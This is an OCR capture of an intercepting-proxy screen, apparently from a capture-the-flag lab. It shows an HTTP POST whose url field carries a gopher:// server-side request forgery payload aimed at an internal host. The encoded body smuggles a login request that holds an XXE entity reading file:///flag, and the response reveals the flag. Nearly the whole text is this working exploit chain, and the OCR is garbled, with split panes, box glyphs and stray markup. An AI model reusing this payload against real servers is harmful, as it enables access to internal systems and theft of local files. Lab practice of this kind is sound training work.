 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length : 5421
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://58.240.236.231:30080
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://58.240.236.231:30080/
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie: security_level =0
13 Connection : close
14
15 url=
gopher://172.72.23.25:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%
32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%32%
65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%
25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%
37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%
37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%35%25%30%64%
25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%
36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%
39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%
25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%25%
32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%33%
62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%
25%37%38%25%33%36%25%33%34%25%32%39%25%32%30%25%34%31%25%37%30%25%37%30%25%
36%63%25%36%35%25%35%37%25%36%35%25%36%32%25%34%62%25%36%39%25%37%34%25%32%
66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%32%30%25%32%38%
25%34%62%25%34%38%25%35%34%25%34%64%25%34%63%25%32%63%25%32%30%25%36%63%25%
36%39%25%36%62%25%36%35%25%32%30%25%34%37%25%36%35%25%36%33%25%36%62%25%36%
66%25%32%39%25%32%30%25%34%33%25%36%38%25%37%32%25%36%66%25%36%64%25%36%35%
25%32%66%25%33%31%25%33%32%25%33%33%25%32%65%25%33%30%25%32%65%25%33%36%25%
33%33%25%33%31%25%33%32%25%32%65%25%33%31%25%33%32%25%33%32%25%32%30%25%35%
33%25%36%31%25%36%36%25%36%31%25%37%32%25%36%39%25%32%66%25%33%35%25%33%33%
25%33%37%25%32%65%25%33%33%25%33%36%25%30%64%25%30%61%25%34%31%25%36%33%25%
36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%36%31%25%37%30%25%37%
30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%
25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%37%34%25%36%35%25%
37%38%25%37%34%25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%32%
61%25%32%66%25%32%61%25%33%62%25%32%30%25%37%31%25%33%64%25%33%30%25%32%65%
响应
美化 Raw Hex 页面渲染
\n
43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%6
9%6f%6e%2f%78%6d%6c%3b%63%68%61%72%73%65%74%3d%55%54%46%2d%38%0d%0a
%58%2d%52%65%71%75%65%73%74%65%64%2d%57%69%74%68%3a%20%58%4d%4c%48%
74%74%70%52%65%71%75%65%73%74%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6
e%67%74%68%3a%20%31%35%39%0d%0a%4f%72%69%67%69%6e%3a%20%68%74%74%70
%3a%2f%2f%31%37%32%2e%37%32%2e%32%33%2e%32%35%0d%0a%43%6f%6e%6e%65%
63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%52%65%66%65%72%65%72%3a%2
0%68%74%74%70%3a%2f%2f%31%37%32%2e%37%32%2e%32%33%2e%32%35%2f%0d%0a
%0d%0a%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%
65%6e%63%6f%64%69%6e%67%3d%22%55%54%46%2d%38%22%3f%3e%0d%0a%3c%21%4
4%4f%43%54%59%50%45%20%75%73%65%72%20%5b%0d%0a%3c%21%45%4e%54%49%54
%59%20%78%78%65%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%
66%6c%61%67%22%20%3e%5d%3e%0d%0a%3c%75%73%65%72%3e%3c%75%73%65%72%6
e%61%6d%65%3e%26%78%78%65%3b%3c%2f%75%73%65%72%6e%61%6d%65%3e%3c%70
%61%73%73%77%6f%72%64%3e%32%3c%2f%70%61%73%73%77%6f%72%64%3e%3c%2f%
75%73%65%72%3e □□□□□□
</b>
<br>
<br>
<pre>
HTTP/1.1 200 OK
57 Date: Sat, 18 May 2024 08:59:49 GMT
58 Server: Apache/2.4.41 (Ubuntu)
59 Vary: Accept-Encoding
60 Content-Length: 81
61 Connection: close
62 Content-Type: text/html; charset=utf-8
63
64 <result>
<code>
0
</code>
<msg>
flag{14958088c998c6ac7e85dc780c7cb75e}
65 </msg>
</result>
</pre>
</div>
66 <script src="./attachs/jquery.min.js ">
</script>
67 <script src="./attachs/bootstrap.bundle.min.js ">
</script>
68 </body>
69 </html>